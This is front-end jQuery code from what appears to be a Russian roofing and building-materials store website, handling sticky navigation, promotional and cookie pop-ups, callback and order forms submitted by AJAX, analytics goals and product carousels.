    	if ($catalog_mcp.length) {
    	    $hc_mcp = $catalog_mcp.offset().top;
    	}
    	$window.on("load resize scroll", function(){
                if ($window.scrollTop() == 0) {
                	$('.hero').removeClass('fix');
                	$('.breadcrumbs').removeClass('fix');
                	$('.mobile-catalog-but').removeClass('fix');
                	$mheader.removeClass('fixed fixed-header');
                	$('.posr .phones').addClass('hidden');
                	$('.posr .callback').addClass('hidden');
                	$('.header-search-form input').attr("placeholder", "Введите фразу для поиска или артикул");
                } else {
                    $('.header-search-form input').attr("placeholder", "Поиск");
                	$mheader.addClass('fixed fixed-header');
                	$('.mobile-catalog-but').addClass('fix');
                	$('.breadcrumbs').addClass('fix');
                	$('.hero').addClass('fix');
                	$('.posr .phones').removeClass('hidden');
                	$('.posr .callback').removeClass('hidden');
                }
            if ($window.outerWidth() < 480) {
                if ($('.mobile-control-panel').length) {
                    if ($window.scrollTop() > ($hc_mcp - $mheader.height())) {
                    	$catalog_mcp.addClass('fix');
                    } else {
                    	$catalog_mcp.removeClass('fix');
                    }
                }
    	    }
        });
    }
    
    // Фиксируем блок с кнопками поделится
    $well = $('.sidebar-page');
    if ($well.length > 0) {
    	$window = $(window);
    	$h = $well.offset().top;
    	$window.on("load resize scroll", function(){
            if ($window.width() > 991) {
                if ($window.scrollTop() > $h) {
                	$well.addClass('fixed').css({ 'top' : '106px', 'z-index' : '1040'});
                } else {
                	$well.removeClass('fixed').css({ 'top' : 'none'});
                }
                
                // Форма Оставьте заявку
                if ($('.form-wrap').length > 0) {
                    // if ($window.scrollTop() >= $('.form-wrap').outerHeight())
                    if ($window.scrollTop() >= ($(document).height() - ($('.form-wrap').outerHeight()) - $('footer').outerHeight() - $('.sidebar-page').height())) {
                        $well.removeClass('fixed').css({ 'top' : 'none'});
                    }
                } else {
                    // locate remove jump height widgets element on wrapp
                    if ( $window.scrollTop() >= ($(document).height() - $('footer').outerHeight() - $('.sidebar-page').height() - 106) ) {
                        $well.removeClass('fixed').css({ 'top' : 'none'});
                    }
                }
                $('.sidefix').show();
            } else {
                $('.sidefix').hide();
                $well.removeClass('fixed');
            }
        });
    }
    if ($(document).height() <= 1144) {
        $('.sidefix').remove();
    }
    if ($(document).height() <= 1515) {
        $('.sidebar-page .widgets').remove();
    }
	
    /* Акция! в каталоге Категория-фильтр */
    if ($('.item-promotion').length > 0) {
        let $items_promotion_length = $('.item-promotion').length;
        let $items_length = $('.item').length;
        var $must_lentght = $items_length - $items_promotion_length -1;
        $('.products .item').each(function(index, item) {
            if (index > $must_lentght && $items_length > 14) {
                $(item).parent().hide();
            }
            if($(item).text() === ""){
                $(item).parent().hide();
            }
        });
    }
    
    $('.mcp-open-filters-sidebar').click(function() {
        $('body').addClass('filters-sidebar-open');
    });
    $('.sidebar-mobile-title .title-close').click(function() {
        $('body').removeClass('filters-sidebar-open');
    });

    // Banner
    if ($('.swiper-container.banner-top-swip').length == 1) {
        var galleryTop = new Swiper('.banner-top-swip', {
            loop: true,
            spaceBetween: 1,
            navigation: {nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev'},
            autoplay: {delay: 9000}
        });
    }
    
    $(window).on('load', function(){$('img[loading="lazy"]').show()});
    $('.select-button').click(function(e) {
        if ($(this).attr('aria-expanded') === 'false') {
            $(this).attr('aria-expanded','true');
            $(this).parent().addClass('active');
        } else {
            $(this).attr('aria-expanded','false');
            $(this).parent().removeClass('active');
        }
    });
    
    /* Send to ajax product form */
    $('button[name="send-request-product"]').click(function(e){
        e.preventDefault(); // on 20250219
        var fid = $(this).closest('form').attr('id');
        form_id = '#'+fid;
        $phone = $(form_id + ' input[name=phone]').val();
        $name = $(form_id + ' input[name=name]').val();
        if ($(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').length) {
            $message = $(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').val();
        } else {
            $message = '';
        }
        $form_name = $(form_id + ' input[name=form]').val();
        $product_title = $(form_id + ' input[name=title]').val();
        $action = $(form_id + ' button[name=send-request-product]').val();
        $.ajax({
        	url: document.location.href, // Plugin: sendFormMail (60)
        	method: 'post',
        	data: { action: $action, form: form_id, form_name: $form_name, phone: $phone, name: $name, message: $message, pagetitle: $product_title },
        	success: function(data){
        	    data = $.parseJSON(data);
        	    if (data.success === true) {
        	        $(form_id + ' .modal-header').hide();
        	        $(form_id + ' .modal-body').css('background-color', '');
        	        $(form_id + ' .modal-body .form-group').hide();
        	        $(form_id + ' .modal-footer').hide();
        	        $(form_id + ' .product_notify').show();
        	    }
        	}
        });
    });
    
    marketing_ip = '5.17.93.126';
    managers_ip = '5.17.93.119';
    if ($("meta[name=ip]").attr("content") == managers_ip || $("meta[name=ip]").attr("content") == marketing_ip) {
    } else {
        zamerForm();
    }
    cookieNotice();

    $('label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]').click(function() {
        $ill_bc = $(this).val();
        if ($ill_bc == 'Нет') {
            $(this).val('Да');
        } else {
            $(this).val('Нет');
        }
    });
    $('#callbackform .user-offer, input[name=callback_terms]').click(function() {
        let $ill_ct = $('input[name=callback_terms]');
        if ($ill_ct.val() == 'Нет') {
            $ill_ct.val('Да').attr('checked', true).prop('checked', true);
            $('#callbackform input[name=check]').attr('checked', true).prop('checked', true);
        } else {
            $ill_ct.val('Нет').attr('checked', false).prop('checked', false);
            $('#callbackform input[name=check]').prop('checked', false).attr('checked', false);
        }
    });
    $('#installments_form label[for="terms"] input#terms').click(function() {
        $checkbox = $(this).val();
        if ($checkbox == '0' || $checkbox == '') {
            $(this).val('1');
            $('#installments_form label.error').removeClass('error');
        } else {
            $(this).val('0');
        }
    });
    
    $('#our-warehouse button[name="send-request-article"]').click(function(e){
        // На вкладке Наши склады в шаб.Товар
        console.log(1, '12');
    });
    $('button[name="send-request-article"]').click(function(e){
        e.preventDefault();
        console.log(1, '12');
        var fid = $(this).closest('form').attr('id');
        form_id = '#'+fid;
        $action = $(form_id + ' button[name=send-request-article]').val();
        $form_name = $(form_id + ' input[name=form]').val();
        $article_title = $(form_id + ' input[name=title]').val();
        $name = $(form_id + ' input[name=name]').val();
        $city = $(form_id + ' input[name=city]').val();
        $phone = $(form_id + ' input[name=phone]').val();
        $address = $(form_id + ' input[name=address]').val();
        $email = $(form_id + ' input[name=email]').val();
        $message = $(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').val();
        $ill_build_company = $(form_id + ' input[name=ill_build_company]').val();
        $terms = $(form_id + ' label input[name="terms"]').val();
        
        $.ajax({
            url: document.location.href, // Plugin: sendFormMail (60)
            method: 'post',
            data: { action: $action, form: form_id, form_name: $form_name, pagetitle: $article_title, name: $name, city: $city, phone: $phone, address: $address, email: $email, message: $message, ill_build_company: $ill_build_company, terms: $terms },
            success: function(data){
                data = $.parseJSON(data);
                if (data.success === true) {
                    console.log(1, data);
                    $(form_id + ' .modal-header').hide();
                    $(form_id + ' .modal-body').css('background-color', '');
                    $(form_id + ' .modal-body .form-group').hide();
                    $(form_id + ' .modal-footer').hide();
                    $(form_id + ' .article_notify').show();
                    
                    if (fid == 'installments_form') {
                        $('.block-consultant-artic').addClass('white').css({'margin-top': '160px'});
                        $('.def-section .block-consultant-artic h1').css({'color':'white !important'});
                        $('.block-consultant-artic').find('h1').addClass('white');
                        if (subdomain == 'dom198') {
                            ym(44893645,'reachGoal','installments_form');
                        }
                        if (subdomain == 'ekb') {
                            ym(37082265,'reachGoal','installments_form');
                        }
                        $('.block-consultant-artic .col-lg-6').html(data.msg);
                    }
                    if (fid == 'calculate_cost_delivery_form') {
                        // console.log(data.msg); // пустой
                        $('#'+fid).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>');
                    }
                    if (fid == 'b_quations_form') {
                        // block_quations_form.mob.tpl
                        // if (subdomain == 'dom198') {
                        //     ym(44893645,'reachGoal','quations_form');
                        // }
                        $('.block-qf .h5').text('Заявка принята!')
                        $('.block-qf .col-12.w-100.p-0').html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>');
                    }
                    if (fid == 'a_quations_form') {
                        // block_quations_form.dop.tpl
                        // if (subdomain == 'dom198') {
                        //     ym(44893645,'reachGoal','quations_form');
                        // }
                        $('.block-qf .h3').text('Заявка принята!')
                        $('.block-qf .col-12.w-100.p-0').html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css('display', 'block');
                    }
                    if (fid == 'consultation_form') {
                        $('#consultation_form').empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css('display', 'block').css({'background': '#6d473b'});
                    }
                }
                if (data.success === false) {
                    console.log(2, data);
                    if (fid == 'installments_form' || fid == 'b_quations_form') {
                        if ($terms == '0') {
                            $('#'+fid+' label').addClass('error');
                        }
                        if ($phone == '') {
                            $('#'+fid+' input.phone').addClass('error');
                        }
                    }
                }
            }
        });
        
    });
    
    $('button[name="services-callback"]').click(function(e){
        e.preventDefault();
        var fid = $(this).closest('form').attr('id'), form_id = '#'+fid, data = new FormData(document.getElementById(fid));
        $phone = $(form_id + ' input[name=phone]').val();
        $terms = $(form_id + ' label[for="terms"] input#terms').val();
        data.append("action", $(form_id + ' button[name=services-callback]').val());
        $.ajax({
            url: document.location.href, // Plugin: sendFormMail (60)
            type: 'POST', enctype: 'multipart/form-data', data: data, processData: false, contentType: false,
            success: function(data){
                data = $.parseJSON(data);
                if (fid == 'services-callback') {
                    if (data.success === true) {
                        if (subdomain == 'dom198') {
                            ym(44893645,'reachGoal','send_form_bottom');
                            // ym(44893645,'reachGoal','send_phone_all'); // Все номера телефонов (тут один из)
                        }
                        if (subdomain == 'ekb') {
                            ym(37082265,'reachGoal','send_form_bottom');
                        }
                        $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>');
                        $('#'+fid).remove();
                    }
                    if (data.success === false && ($terms == '0' || $phone == '') || (data.success === false && data.msg != '')) {
                        if (data.msg !== '') {
                            $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-danger">'+data.msg+'</div>');
                        } else {
                            $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'); // .html(data.msg);
                        }
                        setTimeout(function() {
                            $('#'+fid).parent().find('.alert-errors > .alert').remove();
                        }, 6000);
                    }
                }
            }
        });
    });
    
    $('#installments_form input.phone').keyup(function() {if ($(this).val() == '') {$(this).addClass('error');} else {$(this).removeClass('error');}});
    $('#callbackform input[name=check]').prop('checked', false).attr('checked', false);
    $('#callbackform input[name=phone], #callbackform input[name=name]').click(function() {
        let form_id = '#'+$(this).closest('form').attr('id');
        $(form_id + ' input[name=check]').val("secretcode"); // $check
        $(form_id + ' input[name=check]').prop('checked', true).attr('checked', true);
    });
    $('#callbackform input[name=name]').click(function() {
        let form_id = '#'+$(this).closest('form').attr('id');
        let action = $(form_id).attr('action');
        $('#callbackform input#checkget').val('?message=success');
        //$(form_id).attr('action', action + '?message=success');
    });
    
    // Картинка Заказать звонок
    var refreshSrcCapctha = function(img) {
        var src = img.attr('data-src'); if (src.indexOf('?id') !== -1) {src += '&rnd='+(new Date()).getTime();} else {src += '?rnd='+(new Date()).getTime();} img.attr('src',src);
    }
    $('.img-captcha').click(function(){
        //var img = $(this).closest('.captcha').find('.img-captcha');
        refreshSrcCapctha($(this));
    });
    $('form#callbackform').on('submit', function(e) {
        e.preventDefault();
        // var seArr = $(this).serializeArray();
        var form_id = '#'+$(this).closest('form').attr('id');
        var data = $(this).serializeArray(); // convert form to array
            data.push({name: "action", value: "send/callback"});
        $.ajax({
        	url: document.location.href, // Плагин: sendFormMail (60)
        	method: 'post',
        // 	data: $(this).serialize(),
        	data: $.param(data),
        	success: function(data){
                // console.log(1, seArr);
        	    data = $.parseJSON(data);
        	    if (data.success === true) {
                    // $(form_id + ' .modal-header').hide();
                    if (subdomain == 'dom198') {
                        ym(44893645,'reachGoal','B24_FORM_21_END');
                    }
                    if (subdomain == 'ekb') {
                        ym(37082265,'reachGoal','B24_FORM_21_END');
                    }
                    
                    $(form_id + ' .modal-body').html(data.html);
                    $(form_id + ' .modal-footer').hide();
                    if ($(form_id + ' .captcha').length == 1) {
                        var img = $(form_id + ' .captcha .img-captcha');
                        refreshSrcCapctha(img);
                        $(form_id + ' input#checkget').val('');
                        $(form_id + ' .captcha input').val('');
                        $(form_id + ' input[name=check]').val('');
                    }
        	    } else {
        	        if (!$(form_id + ' .modal-body > .alert').length) {
                        $(form_id + ' .modal-body').prepend('<div class="alert alert-danger"><small>'+data.message+'</small></div>');
                        setTimeout(function() {
                            $(form_id + ' .modal-body > .alert').remove();
                        }, 6000);
        	        }
        	    }
        	}
        });
    });
    
    accordion.init({ speed: 0, oneOpen: true });
    
    if ($('.slider.slider-advantages-th').length > 0) {
        slickSlider_advantagesTh();
        if ($('.advantages-th-wrapper .slick-dots li').length < 5) {
            $('.advantages-th-wrapper .slick-dots').hide();
        }
    }
    
    if ($('.content-wrap .cut').length >= 1) {
        $('.content-wrap .cut').before('<div class="btn content-more more">Читать далее</div>')
    }
    $('.btn.content-more.more').click(function() {
        $(this).hide();
        $('.content-wrap .cut').show();
    });
});

// Задача № 135805 - if has class .show #callback
$(document).on('click', '.callbacker', function(){
    $('#callback').find('input[name=name]').focus();
});

/*$.fn.setCursorPosition = function (pos) {
    this.each(function (index, elem) {
        if (elem.setSelectionRange) {
            window.setTimeout(function() {
                elem.setSelectionRange(pos, pos);
            }, 0);
         } else if (elem.createTextRange) {
             var range = elem.createTextRange();
             range.collapse(true);
             range.moveEnd('character', pos);
             range.moveStart('character', pos);
             range.select();
         }
    });
    return this;
};*/
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

/* SEARCH - Navigation fixed */
$(document).on('click', 'header.fixed .posr', function() {
    if ($(this).children('.header-search-form')) {
		$('.header-search-form').addClass('w-100');
		$('.phones').addClass('d-none');
		$('.callback').addClass('d-none');
    }
}).mouseup(function(e) {
    if ($('header.fixed .posr').has(e.target).length === 0) {
        $('.header-search-form').removeClass('w-100');
        $('.phones').removeClass('d-none');
        $('.callback').removeClass('d-none');
    }
});

$('.showmore-text').click(function() {
    var $this = $(this);
    if ($('body').find('.open').length) {
        if ($this.hasClass('clicked')) {
            $this.next().removeClass('open');
            $this.removeClass('clicked');
        } else {
            $('body').find('.clicked').removeClass('clicked');
            $this.addClass('clicked');
            $('body').find('.open').removeClass('open');
            setTimeout(function() {
                $this.next().toggleClass('open');
            }, 600);
        }
    } else {
        $this.addClass('clicked');
        $this.next().toggleClass('open');
    }
    $this.hide();
});

$('#header_city_question button.close-dropdown').click(function() {
    $('#header_city_question').removeClass('open');
});
$('.region-panel__result-item').click(function(e) {
    $('#header_city_name_text').text($('.region-panel__result-item a').text());
    $('.header__city-dropdown__city').text($('.region-panel__result-item a').text());
    $('#header_city_question').removeClass('open');
});

/* Статьи / Рубрикатор */
$('.rubricapture li').on('click mousedown', function(event) {
    if (event.which === 2) {
    //   console.log("Middle"); Клик колесом мыши
    }
    let rubric = $(this).text();
    let resource = $(this).parent().data('resource');
    
    // $('.rubricapture li.active').not($(this)).removeClass('active');
    $('.rubricapture li').removeClass('active');
    $(this).toggleClass('active');
    
    $.post(ajaxload_url, {parent: 21321, resource: resource, action: 'parseNews', rubric: rubric}, function(data) {
        window.history.pushState("object or string", "Title", "/stati");
        if ($('#wrap-content-articles').length) {
            $('#wrap-content-articles').html(data); // Шаблон новости/статьи
            $('.mse2_pagination').css({'opacity': '0'});
        }
        if ($('#ajax-content-rubticator').length) {
            if (!$('#ajax-content-rubticator').hasClass('d-flex')) {
                $('#ajax-content-rubticator').addClass('d-flex flex-wrap').css({'margin-left': '-8px', 'margin-right': '-8px'});
                $('.breadcrumb-item.active').remove();
                $('.pagenews-item h1').html('Статьи');
            }
            $('#ajax-content-rubticator').html(data); // Шаблон новость/статья
        }
    });
});

if (window.location.href.indexOf("akcziya-na-profnastil-c10-b-dlya-zabora-figurnyij-grand-line-re-045-mm-ral-8017-shokolad") == -1) {  
    // once in 12 hours
    if (subdomain == 'dom198') {
        acziyaModal();
    }
    
}
function acziyaModal() {
    modal_id = '#acziya';
    if ($(modal_id).length <= 0) return;
    var a_modal = $(modal_id),
        zmr_close = a_modal.find('.close');
    if (localStorage.getItem('cookie_acziya') != null) {
        a_modal.modal('hide');
        if ((Math.floor(localStorage['cookie_acziya'])+43200) < Math.floor(Date.now() / 1000)) {
            localStorage.removeItem('cookie_acziya');
        }
    } else {
        setTimeout(function(){
            a_modal.modal('show')
        }, 60000);
    }
    if (a_modal.length >= 1) {
        $('#acziya button.close').click(function(e) {
            a_modal.modal('hide')
            localStorage.setItem('cookie_acziya', Math.floor(Date.now() / 1000))
            e.preventDefault();
        });
    }
}

function zamerForm() {
    form_id = '#zamer_cookie';
    if ($(form_id).length <= 0) return;
    var zmr_modal = $(form_id),
        zmr_close = zmr_modal.find('.close');
    if (localStorage.getItem('zamer_form') != null) {
        zmr_modal.modal('hide');
        if ((Math.floor(localStorage['zamer_form'])+3600) < Math.floor(Date.now() / 1000)) {
            localStorage.removeItem('zamer_form');
        }
    } else {
        setTimeout(function(){
            zmr_modal.modal('show')
        }, 30000);
    }
    // localStorage.removeItem('zamer_form');
    if (zmr_modal.length >= 1) {
        $(form_id + ' button[value="send/form"]').click(function(e) {
            e.preventDefault();
            $action = $(form_id + ' button[value="send/form"]').val();
            $form_name = $(form_id + ' input[name=form]').val();
            $title = $(form_id + ' input[name=title]').val();
            $phone = $(form_id + ' input[name=phone]').val();
            //$name = $(form_id + ' input[name=name]').val();
            $.ajax({
            	url: document.location.href, // Plugin: sendFormMail (60)
            	method: 'post',
            	data: { action: $action, form: form_id, form_name: $form_name, phone: $phone, pagetitle: $title },
            	success: function(data){
            	    data = $.parseJSON(data);
            	    if (data.success === true) {
            	        $(form_id + ' .modal-header').hide();
            	        $(form_id + ' .modal-body').css('background-color', '');
            	        $(form_id + ' .text').hide();
            	        $(form_id + ' img').hide();
            	        $(form_id + ' .modal-body .form-group').hide();
            	        $(form_id + ' .modal-footer').hide();
            	        $(form_id + ' .product_notify').show();
            	        localStorage.setItem('zamer_form', Math.floor(Date.now() / 1000));
            	    }
            	}
            });
        });
        $('form#zamer_form button.close').click(function(e) {
            zmr_modal.modal('hide')
            localStorage.setItem('zamer_form', Math.floor(Date.now() / 1000))
            e.preventDefault();
        });
    }
}

function cookieNotice() {
    cn = '.ui-cookie-notice';
    if ($(cn).length <= 0) return;
    if (localStorage.getItem('cookie_notice') != null) {
    } else {
        setTimeout(function() {
            if ($(cn).length == 1) {$(cn).removeClass('approve');}
        }, 0);
    }
    if ($(cn).length == 1) {
            $(cn + ' .ui-cookie-notice__btn,'+ cn +' .ui-cookie-notice__close').click(function() {
            $(cn).addClass('approve');
            localStorage.setItem('cookie_notice', Math.floor(Date.now() / 1000));
        });
    }
}
// function fadePreloader(){$("#preloader").length&&$("#preloader").fadeOut(300,(function(){$("#preloader").remove()}))}$("#preloader").hide(),$(document).ready((function(){fadePreloader()})),setTimeout((function(){fadePreloader()}),8888);

// Используется в шаблоне Товар
function num_word(n,r){var a=(n=Math.abs(n)%100)%10;return n>10&&n<20?r[2]:a>1&&a<5?r[1]:1==a?r[0]:r[2]}

// Сортировка в шаблоне каталог-фильтр
$((function(){
    if ($('body.filter-page').length) {
        // $.post(ajaxload_url, {id: parseInt($('.filter-page').attr('data-element-id')), action: 'parseChunk', tpl: 'mfilter-aggregate-ld-json', template: 26}, function(data) {
        //     if (data) $('body').append('<script type="application/ld+json">'+data+'</script>'); // document.body.appendChild('<script type="application/ld+json">'+data+'</script>');
        // });
        setTimeout(function () {
            parseClassifier(26,'.sfcc-ids',$('.filter-page').attr('data-element-id'));
        }, 300);
        $(".classifier-cards").on('click', '.btn.more', function() {
            $(this).hide(), $(".classifier-cards").removeClass("default-classifier").addClass("show");
        });
        // $(".classifier-cards .btn.more").click(function (event) {
        //     $(this).hide(), $(".classifier-cards").removeClass("default-classifier").addClass("show");
        // });
        
        $(".tags .tags-more").click(function () {
            $(this).css({ opacity: "0", display: "none" }).removeClass("tags-more-h"), $(".collapse-tags").removeClass("d-none"), $(".tags .tags-list.tags-df").removeClass("tags-df");
        }),
        $(".collapse-tags .tags-minivize").click(function () {
            $(".collapse-tags").addClass("d-none"), $(".tags .tags-list").addClass("tags-df"), $(".tags .tags-more").addClass("tags-more-h").css({ opacity: "1", display: "block" });
        }),
        $(".not-mobile").ready(function () {
            $(".item-wrap").length <= 9 ? $(".block-qf").removeClass("d-md-block") : $(".block-qf").addClass("d-md-block");
        });
        
    }
    if(1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),t=e.data("sort");t+=mse2Config.method_delimeter+e.val(),mse2Config.sort=t,mSearch2.submit()}))}));


/* Подгрузка потока в товаре */
$(function(){
    if ($('body.main').length) {
        /*setTimeout(function () {
            // mainSnippet('parseChunk', 'footer', 'footer.tpl');
            mainSnippet('parseSnippet', '.hero-text', 'metaDescription');
        }, 100);
        */
        setTimeout(function () {
            mainSnippet('parseSnippet', '#last_news', 'pdoResources');
            mainSnippet('parseSnippet', '#main_reference', 'msReferenceGet');
        }, 600);
    }
    if ($('body.comparison-page').length) {
        parseOwlCarousel('.stocks-product-slider', '', 44);
    }
    
    if ($('body.product').length != 1) return false; // console.warn('trouble!'); // $id = document.getElementById("aqb").src.split("&v=")[0].split("id=")[1]
    var $id = parseInt($('.product-sky-aid span.value').text());
    
    // parseField('content', '.product-content', $id);
    setTimeout(function () {
        parseTVField('varianti', '.product-varianti-colors', $id);
    }, 1500);
    
    $('#on-comparison-product').hide();
    setTimeout(function () {
        $('#on-comparison-product').show();
    }, 2500); // type <!-- loading... -->
    /*$.ajax({
        type: "POST",
        url: ajaxload_url,
        timeout: 4000,
        data: {id: $id, action: 'parseChunk', tpl: 'on-comparison-product', template: 31},
        success: function(data) {
            if (data != '') {
                $('#on-comparison-product').html(data);
            }
        }
    });*/
    
    parseChunkAddition('addition-options-panel-product'); // 1
    //parseChunkAddition('calc_cherepica2'); // setTimeout f
    // parseOwlCarousel('#product_stocks', '.stocks-product-slider');
    // setTimeout(function () { // Если включить отложенное выполнение, то при открытии на новой вкладке товар с ошибкой owl
        parseOwlCarousel('.stocks-product-slider'); // 2
        parseOwlCarousel('.need-vodostok-product-slider', $id); // 5
        parseOwlCarousel('.need-mansard-okna-product-slider'); // 4
        parseOwlCarousel('.need-el-bez-krov-product-slider', $id); // 6
        parseOwlCarousel('.need-planki-p-obraz-product-slider'); // ?
        parseOwlCarousel('.need-kolpaki-product-slider'); // 3
        
        parseOwlCarousel('.need-product-slider-26141', $id);
        parseOwlCarousel('.need-product-slider-24875', $id);
        
        parseOwlCase('#see_also', '#see_also .product-slider-1', 0, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-2', 8, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-3', 16, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-4', 24, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-5', 32, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-6', 40, $id);
        
        setTimeout(function () {
            if ($('#compareHeader .owl-carousel .owl-stage .owl-item').length > 0) {
                $('#compareHeader').show();
            } else {
                $('#compareHeader').hide();
            }
        }, 100);
    // }, 100);
    

});
function mainSnippet($action, $element, $snippet) {
    $.post(ajaxload_url, {action: $action, snippet: $snippet}, function(data) {
        if ($($element).length && data != '') {
            $($element).html(data);
        }
    });
}
function parseField($field, $output, $id) {
    $.post(ajaxload_url, {action: 'parseField', field: $field, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data)
        }
    });
}
function parseTVField($field, $output, $id) {
    $.post(ajaxload_url, {action: 'parseTVField', field: $field, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data)
        }
    });
}
//classifier-cards default-classifier row
function parseClassifier($template, $output, $id) {
    // console.log(1, $template);
    // console.log(2, $output);
    // console.log(3, parseInt($id));
    $.post(ajaxload_url, {id: parseInt($id), action: 'parseChunk', tpl: 'sfcc-ids', template: $template}, function(data) {
        $($output).html(data);
        data == '' ? $(".classifier-cards").hide() : $(".classifier-cards").removeClass("d-none");
        if (data != '') {
            $('.classifier-cards').append('<div class="btn more w-100">Показать ещё</div>')
            $(".classifier-cards.default-classifier.row>.row>.classifier-card").length <= 6 && $(".classifier-cards.default-classifier.row>.row").removeClass("d-none");
            if ($(".classifier-cards.default-classifier.row>.row>.classifier-card").length <= 6) { $(".classifier-cards .btn.more").remove();}
            $('.load-classifier').remove();
        } else {
            $(".classifier-cards").hide();
            $(".classifier-cards .btn.more").hide();
        }
        
    })
}
function parseChunkAddition($tpl) {
    var $id = parseInt($('.product-sky-aid span.value').text());
    if ($('#' + $tpl).length && $id > 1) {
        $.post(ajaxload_url, {product_id: $id, action: 'parseChunk', tpl: $tpl}, function(data) {
            $('#' + $tpl).html(data);
            $('.select-button').click(function(e) {
                // console.log: e.target.id, $(this).attr('id')
                if ($(this).attr('aria-expanded') === 'false') {
                    $(this).attr('aria-expanded','true');
                    $(this).parent().addClass('active');
                } else {
                    $(this).attr('aria-expanded','false');
                    $(this).parent().removeClass('active');
                }
            });
        })
    }

}
function parseOwlCarousel($e, $id = '', $template = 31) {
    var $carousel = $($e);
    var $product_owl_params = {
        lazyLoad: true, loop: false, items: 5, margin: 10, nav: true, dots: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        responsive: { 0: {items: 2}, 600: {items: 3}, 1000: {items: 4}, 1200: {items: 5} }
    };
    if ($id == '' && $template == 44) {
        $params = {action: 'parseSlider', slider: $e, template: $template};
    } else if ($id != ''||$id > 0) {
        $params = {action: 'parseSlider', slider: $e, product_id: $id};
    } else if ($id == '') {
        $params = {action: 'parseSlider', slider: $e};
    }
    if ($carousel.length) {
        // $.post(ajaxload_url, $params, function(data) {
        //     if ($($e).length && data != '') {
        //         $($e).html(data).parents('.products.d-none').removeClass('d-none')
        //         $carousel.owlCarousel($product_owl_params)
        //     }
        // });
        
        $.ajax({
            type: "POST",
            url: ajaxload_url,
            timeout: 4000,
            data: $params,
            success: function(data) {
                if ($($e).length && data != '') {
                    $($e).html(data).parents('.products.d-none').removeClass('d-none')
                    $carousel.owlCarousel($product_owl_params)
                }
            }
        });
    }
}
function parseOwlCase($e, $output, $offset = 0, $id = '') {
    if ($id == '') return false;
    var $carousel = $($output);
    // console.log($carousel); selector: '#see_also .product-slider'
    // console.log($slider); #see_also
    var $product_owl_params = {
        lazyLoad: false, loop: false, items: 5, margin: 10, nav: true, dots: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        responsive: { 0: {items: 2}, 600: {items: 3}, 1000: {items: 4}, 1200: {items: 5} }
    };
    if ($e == '#see_also') {
        $params = {action: 'parseSlider', slider: $e, offset: $offset, product_id: $id};
    }
    // $.post(ajaxload_url, $params, function(data) {
    //     if ($($output).length && data != '') {
    //         $($output).append(data).parents('.products.d-none').removeClass('d-none')
    //         $owl = $carousel.owlCarousel($product_owl_params)
    //     }
    // });
    $.ajax({
        type: "POST",
        url: ajaxload_url,
        timeout: 4000,
        data: $params,
        success: function(data) {
            if ($($output).length && data != '') {
                $($output).append(data).parents('.products.d-none').removeClass('d-none')
                $owl = $carousel.owlCarousel($product_owl_params)
            }
        }
    });
}

function Geo(params) {
    let ajaxload_url = 'assets/components/regionselect/connector.php';
    params.action = 'chooseRegion';
    $.post(ajaxload_url, params, function(data) {
        $('#change_city_form button.close').click();
        if (location.host != params.domain) {
            location.href = params.link;
        }
    });
}

// function rubricator() {}
function slickSlider_advantagesTh() {
    $('.slider-advantages-th').slick({
    	arrows: false,
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 5,
    	slidesToScroll: 1,
    	responsive: [{breakpoint: 1200, settings: {slidesToShow: 5, slidesToScroll: 1}},{breakpoint: 750, settings: {slidesToShow: 1, slidesToScroll: 1}}]
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
